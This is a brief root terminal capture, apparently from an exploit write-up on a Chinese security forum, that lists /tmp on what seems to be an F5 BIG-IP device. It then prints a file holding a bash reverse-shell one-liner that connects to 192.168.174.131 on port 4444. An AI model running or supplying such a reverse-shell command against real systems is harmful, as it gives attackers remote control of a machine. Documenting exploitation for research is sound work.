 [root@localhost:NO LICENSE:Standalone] tmp # pwd
/tmp
[root@localhost:NO LICENSE:Standalone] tmp # ls
1.txt
bwc-tmm.mp.bwcdist
cmd
dhclient.sh
hosts_script
hsperfdata_root
hsperfdata_tomcat
httpd_reconfig.pl
mgmt_dhclient.sh
pci_ethmap
pci_order_ethmap
sshd_login.sh
systemd-private-53dfc8276c384c41822ce63e8218a61f-vmtoolsd.service-tcp2Tq
systemd-private-8adc3b7478524221a4096ff34d81339f-vmtoolsd.service-JaZRTe
[root@localhost:NO LICENSE:Standalone] tmp # cat 1.txt
bash -i >&/dev/tcp/192.168.174.131/4444 0>&1
[root@localhost:NO LICENSE:Standalone] tmp #
先知社区